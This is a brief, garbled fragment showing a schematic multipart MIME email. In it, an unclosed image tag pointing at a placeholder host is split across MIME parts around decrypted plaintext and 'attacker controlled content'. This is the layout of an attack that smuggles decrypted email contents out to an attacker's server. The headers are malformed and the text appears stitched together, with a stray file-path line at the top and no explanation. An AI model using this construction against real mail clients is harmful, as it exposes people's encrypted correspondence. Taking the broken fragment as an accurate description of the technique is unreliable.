 MIME-Version 1.0
Content-Type multipart/mixed
boundary=foo
--foo
Content-Type=text/plain
Hallo
--foo
Ct=text/plain
CTE=base64
--foo--
--foo
<img src='www.
--foo
--foo
'>
<attacker contr. cont>
<plaintext, formerly decrypted>
<attacker controlled content>